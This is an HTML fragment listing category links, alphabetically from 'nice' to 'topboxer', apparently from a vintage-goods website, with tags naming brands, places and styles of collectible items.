	<li class="cat-item cat-item-47"><a href="https://vintageoldstyle.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://vintageoldstyle.com/category/nichols/" >nichols</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://vintageoldstyle.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://vintageoldstyle.com/category/noank/" >noank</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://vintageoldstyle.com/category/noisy/" >noisy</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vintageoldstyle.com/category/non-woven/" >non-woven</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://vintageoldstyle.com/category/norleans/" >norleans</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://vintageoldstyle.com/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://vintageoldstyle.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://vintageoldstyle.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://vintageoldstyle.com/category/objektive/" >objektive</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://vintageoldstyle.com/category/occasion/" >occasion</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://vintageoldstyle.com/category/offenhauser/" >offenhauser</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://vintageoldstyle.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://vintageoldstyle.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://vintageoldstyle.com/category/old-style/" >old-style</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://vintageoldstyle.com/category/olde/" >olde</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://vintageoldstyle.com/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://vintageoldstyle.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://vintageoldstyle.com/category/oldtimer/" >oldtimer</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://vintageoldstyle.com/category/oldvintage/" >oldvintage</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://vintageoldstyle.com/category/om28/" >om28</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://vintageoldstyle.com/category/omas/" >omas</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://vintageoldstyle.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://vintageoldstyle.com/category/oneida/" >oneida</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://vintageoldstyle.com/category/oops/" >oops</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://vintageoldstyle.com/category/opulent/" >opulent</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://vintageoldstyle.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://vintageoldstyle.com/category/otisville/" >otisville</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://vintageoldstyle.com/category/otomix/" >otomix</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://vintageoldstyle.com/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://vintageoldstyle.com/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://vintageoldstyle.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://vintageoldstyle.com/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://vintageoldstyle.com/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://vintageoldstyle.com/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://vintageoldstyle.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://vintageoldstyle.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vintageoldstyle.com/category/palladium/" >palladium</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://vintageoldstyle.com/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://vintageoldstyle.com/category/pappy/" >pappy</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://vintageoldstyle.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://vintageoldstyle.com/category/parody/" >parody</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://vintageoldstyle.com/category/patagonia/" >patagonia</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://vintageoldstyle.com/category/patterns/" >patterns</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://vintageoldstyle.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://vintageoldstyle.com/category/paula/" >paula</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://vintageoldstyle.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintageoldstyle.com/category/payphone/" >payphone</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://vintageoldstyle.com/category/peel-and-stick/" >peel-and-stick</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://vintageoldstyle.com/category/pelikan/" >pelikan</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://vintageoldstyle.com/category/pella/" >pella</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://vintageoldstyle.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://vintageoldstyle.com/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://vintageoldstyle.com/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://vintageoldstyle.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://vintageoldstyle.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://vintageoldstyle.com/category/performer/" >performer</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://vintageoldstyle.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://vintageoldstyle.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://vintageoldstyle.com/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://vintageoldstyle.com/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://vintageoldstyle.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://vintageoldstyle.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://vintageoldstyle.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://vintageoldstyle.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://vintageoldstyle.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://vintageoldstyle.com/category/playlist/" >playlist</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://vintageoldstyle.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://vintageoldstyle.com/category/plumas/" >plumas</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://vintageoldstyle.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://vintageoldstyle.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintageoldstyle.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://vintageoldstyle.com/category/porch/" >porch</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://vintageoldstyle.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://vintageoldstyle.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://vintageoldstyle.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://vintageoldstyle.com/category/possum/" >possum</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://vintageoldstyle.com/category/pourri/" >pourri</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://vintageoldstyle.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://vintageoldstyle.com/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://vintageoldstyle.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://vintageoldstyle.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://vintageoldstyle.com/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://vintageoldstyle.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://vintageoldstyle.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://vintageoldstyle.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://vintageoldstyle.com/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://vintageoldstyle.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://vintageoldstyle.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://vintageoldstyle.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://vintageoldstyle.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://vintageoldstyle.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://vintageoldstyle.com/category/randolph/" >randolph</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://vintageoldstyle.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://vintageoldstyle.com/category/raritat/" >rarität</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://vintageoldstyle.com/category/rayoneyes/" >rayoneyes</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://vintageoldstyle.com/category/rcmp/" >rcmp</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://vintageoldstyle.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://vintageoldstyle.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://vintageoldstyle.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://vintageoldstyle.com/category/rectangular/" >rectangular</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://vintageoldstyle.com/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://vintageoldstyle.com/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://vintageoldstyle.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vintageoldstyle.com/category/refinish/" >refinish</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://vintageoldstyle.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://vintageoldstyle.com/category/reproduced/" >reproduced</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://vintageoldstyle.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://vintageoldstyle.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://vintageoldstyle.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://vintageoldstyle.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://vintageoldstyle.com/category/restring/" >restring</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://vintageoldstyle.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://vintageoldstyle.com/category/retrosound/" >retrosound</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://vintageoldstyle.com/category/reuzel/" >reuzel</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://vintageoldstyle.com/category/revival/" >revival</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://vintageoldstyle.com/category/riddle/" >riddle</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://vintageoldstyle.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://vintageoldstyle.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://vintageoldstyle.com/category/rings/" >rings</a>
</li>
	<li class="cat-item cat-item-5875"><a href="https://vintageoldstyle.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://vintageoldstyle.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://vintageoldstyle.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://vintageoldstyle.com/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://vintageoldstyle.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://vintageoldstyle.com/category/rotring/" >rotring</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://vintageoldstyle.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://vintageoldstyle.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-6799"><a href="https://vintageoldstyle.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://vintageoldstyle.com/category/rude/" >rude</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://vintageoldstyle.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://vintageoldstyle.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://vintageoldstyle.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://vintageoldstyle.com/category/sailfish/" >sailfish</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://vintageoldstyle.com/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://vintageoldstyle.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://vintageoldstyle.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://vintageoldstyle.com/category/sanilac/" >sanilac</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://vintageoldstyle.com/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://vintageoldstyle.com/category/sarried/" >sarried</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://vintageoldstyle.com/category/sauk/" >sauk</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://vintageoldstyle.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://vintageoldstyle.com/category/saybrook/" >saybrook</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://vintageoldstyle.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://vintageoldstyle.com/category/scarborough/" >scarborough</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://vintageoldstyle.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://vintageoldstyle.com/category/scarcely/" >scarcely</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://vintageoldstyle.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://vintageoldstyle.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-6569"><a href="https://vintageoldstyle.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://vintageoldstyle.com/category/scrabble/" >scrabble</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://vintageoldstyle.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://vintageoldstyle.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://vintageoldstyle.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://vintageoldstyle.com/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://vintageoldstyle.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://vintageoldstyle.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://vintageoldstyle.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://vintageoldstyle.com/category/sentimental/" >sentimental</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://vintageoldstyle.com/category/sequel/" >sequel</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://vintageoldstyle.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://vintageoldstyle.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://vintageoldstyle.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://vintageoldstyle.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://vintageoldstyle.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://vintageoldstyle.com/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://vintageoldstyle.com/category/sharjah/" >sharjah</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://vintageoldstyle.com/category/shattered/" >shattered</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://vintageoldstyle.com/category/shave/" >shave</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://vintageoldstyle.com/category/sherman/" >sherman</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://vintageoldstyle.com/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://vintageoldstyle.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://vintageoldstyle.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://vintageoldstyle.com/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://vintageoldstyle.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://vintageoldstyle.com/category/silage/" >silage</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://vintageoldstyle.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://vintageoldstyle.com/category/silvertowne/" >silvertowne</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://vintageoldstyle.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://vintageoldstyle.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://vintageoldstyle.com/category/sink/" >sink</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://vintageoldstyle.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://vintageoldstyle.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://vintageoldstyle.com/category/skato/" >skato</a>
</li>
	<li class="cat-item cat-item-6643"><a href="https://vintageoldstyle.com/category/skirt/" >skirt</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://vintageoldstyle.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://vintageoldstyle.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://vintageoldstyle.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://vintageoldstyle.com/category/sneakers/" >sneakers</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://vintageoldstyle.com/category/so-cal/" >so-cal</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://vintageoldstyle.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://vintageoldstyle.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://vintageoldstyle.com/category/sonoran/" >sonoran</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://vintageoldstyle.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://vintageoldstyle.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://vintageoldstyle.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://vintageoldstyle.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://vintageoldstyle.com/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://vintageoldstyle.com/category/spiderweb/" >spiderweb</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://vintageoldstyle.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://vintageoldstyle.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://vintageoldstyle.com/category/spyderco/" >spyderco</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://vintageoldstyle.com/category/squash/" >squash</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://vintageoldstyle.com/category/squaw/" >squaw</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://vintageoldstyle.com/category/squier/" >squier</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://vintageoldstyle.com/category/staffordahire/" >staffordahire</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://vintageoldstyle.com/category/staffordshire/" >staffordshire</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintageoldstyle.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://vintageoldstyle.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://vintageoldstyle.com/category/stalins/" >stalin&#039;s</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://vintageoldstyle.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://vintageoldstyle.com/category/staple/" >staple</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://vintageoldstyle.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://vintageoldstyle.com/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://vintageoldstyle.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintageoldstyle.com/category/stattion/" >stattion</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://vintageoldstyle.com/category/statton/" >statton</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://vintageoldstyle.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://vintageoldstyle.com/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://vintageoldstyle.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://vintageoldstyle.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://vintageoldstyle.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://vintageoldstyle.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://vintageoldstyle.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://vintageoldstyle.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://vintageoldstyle.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://vintageoldstyle.com/category/stockvintage/" >stockvintage</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://vintageoldstyle.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://vintageoldstyle.com/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://vintageoldstyle.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://vintageoldstyle.com/category/strafford/" >strafford</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://vintageoldstyle.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://vintageoldstyle.com/category/stumble/" >stumble</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://vintageoldstyle.com/category/stumbled/" >stumbled</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://vintageoldstyle.com/category/stump/" >stump</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://vintageoldstyle.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://vintageoldstyle.com/category/stussy/" >stussy</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://vintageoldstyle.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://vintageoldstyle.com/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://vintageoldstyle.com/category/sueur/" >sueur</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://vintageoldstyle.com/category/suffield/" >suffield</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://vintageoldstyle.com/category/sukajan/" >sukajan</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://vintageoldstyle.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://vintageoldstyle.com/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://vintageoldstyle.com/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://vintageoldstyle.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://vintageoldstyle.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://vintageoldstyle.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://vintageoldstyle.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://vintageoldstyle.com/category/susquehanna/" >susquehanna</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://vintageoldstyle.com/category/suzue/" >suzue</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://vintageoldstyle.com/category/sweater/" >sweater</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://vintageoldstyle.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://vintageoldstyle.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://vintageoldstyle.com/category/tachometer/" >tachometer</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://vintageoldstyle.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://vintageoldstyle.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://vintageoldstyle.com/category/tauro/" >tauro</a>
</li>
	<li class="cat-item cat-item-6104"><a href="https://vintageoldstyle.com/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://vintageoldstyle.com/category/technic/" >technic</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://vintageoldstyle.com/category/tele/" >tele</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://vintageoldstyle.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://vintageoldstyle.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://vintageoldstyle.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://vintageoldstyle.com/category/thors/" >thor&#039;s</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://vintageoldstyle.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://vintageoldstyle.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://vintageoldstyle.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://vintageoldstyle.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://vintageoldstyle.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://vintageoldstyle.com/category/thunderbird/" >thunderbird</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://vintageoldstyle.com/category/tien/" >tien</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://vintageoldstyle.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://vintageoldstyle.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://vintageoldstyle.com/category/tile/" >tile</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://vintageoldstyle.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-6750"><a href="https://vintageoldstyle.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://vintageoldstyle.com/category/timpani/" >timpani</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://vintageoldstyle.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://vintageoldstyle.com/category/tissot/" >tissot</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://vintageoldstyle.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://vintageoldstyle.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://vintageoldstyle.com/category/tombstone/" >tombstone</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://vintageoldstyle.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://vintageoldstyle.com/category/topboxer/" >topboxer</a>
</li>
